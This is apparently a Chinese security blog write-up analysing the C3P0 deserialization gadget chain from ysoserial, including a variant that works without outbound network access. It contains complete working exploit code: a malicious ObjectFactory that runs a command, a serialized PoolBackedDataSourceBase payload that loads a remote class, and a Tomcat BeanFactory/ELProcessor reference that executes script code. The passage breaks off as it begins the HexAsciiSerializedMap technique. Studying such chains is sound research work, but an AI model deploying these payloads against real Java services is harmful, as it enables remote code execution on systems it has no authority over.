C3P0以及不出网原理分析
Yso的链子
我们在yso中可以得知链子如下:
 * com.sun.jndi.rmi.registry.RegistryContext->lookup
 * com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized->getObject
 * com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase->readObject
writeObject简单梳理
我们直接定位到PoolBackedDataSourceBase 这里169行 toByteArray


也就是把connectionPoolDataSource序列化,但是我们要知道connectionPoolDataSource是一个ConnectionPoolDataSource类型的对象且没有实现Serializable接口。所以是不能序列化的。所以直接进入如图1所示的 175-176 行

使用ReferenceIndirector进行包装,然后进入ReferenceIndirector#indirectForm方法再进行赋值。
readObject简单梳理

因为我们序列化的时候就已经包装过的。所以反序列化会判断是否是IndirectlySerialized的实例。
然后会去调用getObject方法 而ReferenceIndirector中ReferenceSerialized类实现了IndirectlySerialized接口如图:

如图85行还有一个lookup方法 但是contextName由于是不可控,我们只能控制reference 所以继续查看88行
ReferenceableUtils#referenceToObject方法如图所示

var0是我们的reference,可以如图所示关系图。Class.forname可以通过我们reference设置的getFactoryClassLocation通过urlclassload进行一个加载获取。然后获取到我们的类然后实例化调用getObjectInstance方法。熟悉JNDI的xd 一定知道jndi注入的时候也是一定会调用这个方法的。所以我们就可以构造一个reference即可。
恶意test类代码 其实写静态代码块也可以 上面实例化设置true了。
import java.io.IOException;
import java.util.Hashtable;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;

/* renamed from: test  reason: default package */
/* loaded from: test.class */
public class test implements ObjectFactory {
    public Object getObjectInstance(Object obj, Name name, Context context, Hashtable<?, ?> hashtable) throws Exception, IOException {
        return Runtime.getRuntime().exec("calc");
    }
}
c3p0
package ysoserial.test;

import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
import ysoserial.Deserializer;
import ysoserial.Serializer;

public class C3P0 {
    public static void main(String[] args) throws Exception{
        PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
        PoolSource poolSource = new PoolSource("test","http://127.0.0.1:8000/");
        Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
        connectionPoolDataSourceField.setAccessible(true);
        connectionPoolDataSourceField.set(poolBackedDataSourceBase,poolSource);

        byte[] bytes = Serializer.serialize(poolBackedDataSourceBase);
        Deserializer.deserialize(bytes);
    }

    private static class PoolSource implements ConnectionPoolDataSource, Referenceable {
        private String classFactory;
        private String classFactoryLocation;
        public PoolSource(String classFactory, String classFactoryLocation){
            this.classFactory = classFactory;
            this.classFactoryLocation = classFactoryLocation;
        }
        @Override
        public Reference getReference() throws NamingException {
            return new Reference("test",this.classFactory,this.classFactoryLocation);
        }

        @Override
        public PooledConnection getPooledConnection() throws SQLException {
            return null;
        }

        @Override
        public PooledConnection getPooledConnection(String user, String password) throws SQLException {
            return null;
        }

        @Override
        public PrintWriter getLogWriter() throws SQLException {
            return null;
        }

        @Override
        public void setLogWriter(PrintWriter out) throws SQLException {

        }

        @Override
        public void setLoginTimeout(int seconds) throws SQLException {

        }

        @Override
        public int getLoginTimeout() throws SQLException {
            return 0;
        }

        @Override
        public Logger getParentLogger() throws SQLFeatureNotSupportedException {
            return null;
        }
    }
}

利用本地getObjectInstance

我们通过上面分析知道了reference是((Referenceable)var1).getReference();来获取的。而后面调用referenceToObject如图所示,只要var11 也就是getFactoryClassLocation为null我们就会使用当前的线程的ClassLoader,从而又调用getObjectInstance 其实这里和我们bypass jndi高版本是一样的。所以只需要找到一个本地实现了getObjectInstance并且可以代码注入或者说是命令执行的类即可。
具体文章看上一篇bypass jndi吧 这里就直接放出来代码了。只需要将源代码的getReference改成本地构造的ref即可。除了tomcat的el表达式还有很多其他的例如Groovy 同理
package ysoserial.test;

import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.naming.StringRefAddr;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;

import org.apache.naming.ResourceRef;
import ysoserial.Deserializer;
import ysoserial.Serializer;

public class C3P0 {
    public static void main(String[] args) throws Exception{
        PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
        PoolSource poolSource = new PoolSource("test","http://127.0.0.1:8000/");
        Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
        connectionPoolDataSourceField.setAccessible(true);
        connectionPoolDataSourceField.set(poolBackedDataSourceBase,poolSource);

        byte[] bytes = Serializer.serialize(poolBackedDataSourceBase);
        Deserializer.deserialize(bytes);
    }

    private static class PoolSource implements ConnectionPoolDataSource, Referenceable {
        private String classFactory;
        private String classFactoryLocation;
        public PoolSource(String classFactory, String classFactoryLocation){
            this.classFactory = classFactory;
            this.classFactoryLocation = classFactoryLocation;
        }
        @Override
        public Reference getReference() throws NamingException {
            ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);

            // 强制将 'r0ser1' 属性的setter 从 'setX' 变为 'eval', 详细逻辑见 BeanFactory.getObjectInstance 代码
            ref.add(new StringRefAddr("forceString", "r0ser1=eval"));

            // 指定r0ser1属性指定其setter方法需要的参数,实际是ElProcessor.eval方法执行的参数,利用表达式执行命令
            ref.add(new StringRefAddr("r0ser1", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"));

            return ref;
//            return new Reference("evil",this.classFactory,this.classFactoryLocation);
        }

        @Override
        public PooledConnection getPooledConnection() throws SQLException {
            return null;
        }

        @Override
        public PooledConnection getPooledConnection(String user, String password) throws SQLException {
            return null;
        }

        @Override
        public PrintWriter getLogWriter() throws SQLException {
            return null;
        }

        @Override
        public void setLogWriter(PrintWriter out) throws SQLException {

        }

        @Override
        public void setLoginTimeout(int seconds) throws SQLException {

        }

        @Override
        public int getLoginTimeout() throws SQLException {
            return 0;
        }

        @Override
        public Logger getParentLogger() throws SQLFeatureNotSupportedException {
            return null;
        }
    }
}
利用HexAsciiSerializedMap二次反序列化
这一个操作其实更多用到的例如fastjson jackson 等其他组件配合使用的。严格意义来说这个不算c3p0通用链子。
c3p0包里面有这样一个类WrapperConnectionPoolDataSource。

我们查看构造方法。发现获取了userOverridesAsString

